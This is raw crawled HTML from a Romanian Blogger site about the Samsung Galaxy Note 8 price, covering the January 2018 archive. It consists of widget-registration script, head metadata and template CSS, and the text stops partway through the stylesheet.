'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Samsung Galaxy Note 8 pre\u021b', 'description': '', 'url': 'https://note8pret.robloguri.info/2018/01/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2018, 'month': 1, 'rangeMessage': 'Se afi\u0219eaz\u0103 post\u0103ri din ianuarie, 2018'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML118', 'ads-home-con', document.getElementById('HTML118'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Se \xeencarc\u0103\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML119', 'ads-home-bot', document.getElementById('HTML119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (A)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Se trimite...', 'contactFormMessageSentMsg': 'Mesajul dvs. a fost trimis.', 'contactFormMessageNotSentMsg': 'Mesajul nu a putut fi trimis. \xcencerca\u021bi din nou mai t\xe2rziu.', 'contactFormInvalidEmailMsg': 'Este necesar\u0103 o adres\u0103 de e-mail valid\u0103.', 'contactFormEmptyMessageMsg': 'C\xe2mpul Mesaj nu poate r\u0103m\xe2ne necompletat.', 'title': 'Contactati-ne', 'blogId': '162364862256060164', 'contactFormNameMsg': 'Nume', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mesaj', 'contactFormSendMsg': 'Trimite\u021bi', 'contactFormToken': 'AOuZoY4OBw1IeJ8cNWbyy_Mx7823Gl6l1Q:1769020832386', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (D)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://note8pret.robloguri.info/2018/01/
body_size: 63599
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://note8pret.robloguri.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://note8pret.robloguri.info/2018/01/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Samsung Galaxy Note 8 preț - Atom" href="https://note8pret.robloguri.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Samsung Galaxy Note 8 preț - RSS" href="https://note8pret.robloguri.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Samsung Galaxy Note 8 preț - Atom" href="https://www.blogger.com/feeds/162364862256060164/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://note8pret.robloguri.info/2018/01/' property='og:url'/>
<meta content='Samsung Galaxy Note 8 preț' property='og:title'/>
<meta content='' property='og:description'/>
<title>
ianuarie 2018 - Samsung Galaxy Note 8 preț
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<!-- Descrieri Categorii (start) -->
<!-- Descrieri Categorii (end) -->
<meta content='Samsung Galaxy Note 8 preț' property='og:site_name'/>
<meta content='https://note8pret.robloguri.info/' name='twitter:domain'/>
<meta content='ianuarie 2018' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='ianuarie 2018' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='otnq-M1koiUWTsHXo4fcvcqjTJj96TFaSrJDKgSM2pk' name='google-site-verification'/>
<meta content='6a27b9c2655f1f5f46ef45ee1d37e1b8' name='profitshareid'/>
<meta content='68EEBDA443D875F553A5599295FEF05C' name='msvalidate.01'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Newser
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrBlVsNte_Ocd_4PxizG7hdeiLTcWlmWv0egWiZYZ5UhG4CrHNgF4YU8aAPQobLf1JVAKSigPCmgeDfd1pZdg9_ZsFjrIXZKPgDskiNj0HEbqHfOg-trIuHE-oYi5bJdlmmbbHmMujtGOa/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00BE98" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#006600;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Oswald;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHRc3Z_Gn4WcpHylWdL5Y6wM6_IcU8K7fWH11KpvNgvGrgZ1F-3qy4WzEcS09_AbsuoNpOn3NDFqlulWdN-Fg-plcTv6ilc6J6ZFYdkyhLxMEb1fbiJsGD36xAWhEiRqT98OlQYGTiwrY/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtV6Z8LKwtEN4sk_0CJxbY8CJcL_eeuAjtrCw_nrFG_Vxd184vMT2ANmzHEL1maSb2aBy3nFVSAFRyoBp7CNWmqm5CZeuD0xOHAfbj6yZLRbNKSd7oS8l6BAZIM9-pH8Td2zKUQsjCEqk/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#00BE98;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrBlVsNte_Ocd_4PxizG7hdeiLTcWlmWv0egWiZYZ5UhG4CrHNgF4YU8aAPQobLf1JVAKSigPCmgeDfd1pZdg9_ZsFjrIXZKPgDskiNj0HEbqHfOg-trIuHE-oYi5bJdlmmbbHmMujtGOa/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background:#00BE98;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #01ab8b;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
background: #222222;
position:relative;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #00BE98
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 0 0 15px;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #00BE98;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
